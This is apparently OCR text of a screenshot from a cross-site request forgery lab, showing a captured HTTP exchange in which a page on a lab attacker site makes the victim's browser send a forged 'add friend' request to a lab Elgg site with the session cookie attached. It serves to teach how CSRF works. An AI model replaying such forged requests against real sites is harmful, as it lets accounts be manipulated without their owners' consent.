 Live HTTP headers
Headers Generator Config About
HTTP Headers
CSRF
Content-Type: text/html
http://www.csrflabelgg.com/action/friend/add?friend=40
GET /action/friend/add?friend=40 HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=f5q8nk5mqvhf346uhdj6i7dvb5
Connection: keep-alive
cross site 1
request
Elgg session cookies
is attached 2
HTTP/1.1 302 Found
Date: Mon, 24 Oct 2016 22:43:08 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Save All... Replay... Capture Clear Close